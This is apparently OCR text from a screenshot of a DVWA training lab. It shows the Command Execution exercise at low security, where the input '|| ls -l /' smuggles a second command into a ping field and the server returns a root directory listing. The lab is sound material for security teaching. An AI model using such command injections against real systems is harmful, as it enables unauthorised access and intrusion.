 FortiWeb - FortiWeb
192.168.1.1:8090/login
Damn Vulnerable Web App (DV
No es seguro | 192.168.1.1/dvwa/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
|| ls -l /
submit
total 85
drwxr-xr-x 2 root root 4096 May 13 2012 bin
drwxr-xr-x 4 root root 1024 May 13 2012 boot
lrwxrwxrwx 1 root root 11 Apr 28 2010 cdrom -> media/cdrom
drwxr-xr-x 13 root root 13820 Mar 1 09:04 dev
drwxr-xr-x 94 root root 4096 Mar 1 09:04 etc
drwxr-xr-x 6 root root 4096 Apr 16 2010 home
drwxr-xr-x 2 root root 4096 Mar 16 2010 initrd
lrwxrwxrwx 1 root root 32 Apr 28 2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x 13 root root 4096 May 13 2012 lib
drwx------ 2 root root 16384 Mar 16 2010 lost+found
drwxr-xr-x 4 root root 4096 Mar 16 2010 media
drwxr-xr-x 3 root root 4096 Apr 28 2010 mnt
-rw------- 1 root root 9426 Mar 1 09:04 nohup.out
drwxr-xr-x 2 root root 4096 Mar 16 2010 opt
dr-xr-xr-x 110 root root 0 Mar 1 09:03 proc
drwxr-xr-x 13 root root 4096 Mar 1 09:04 root
drwxr-xr-x 2 root root 4096 May 13 2012 sbin
drwxr-xr-x 2 root root 4096 Mar 16 2010 srv
drwxr-xr-x 12 root root 0 Mar 1 09:03 sys
drwxrwxrwt 4 root root 4096 Mar 1 09:05 tmp
drwxr-xr-x 12 root root 4096 Apr 28 2010 usr
drwxr-xr-x 14 root root 4096 Mar 17 2010 var
lrwxrwxrwx 1 root root 29 Apr 28 2010 vmlinuz -> boot/vmlinuz-2.6.24-16-server
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
15:58
01/03/2019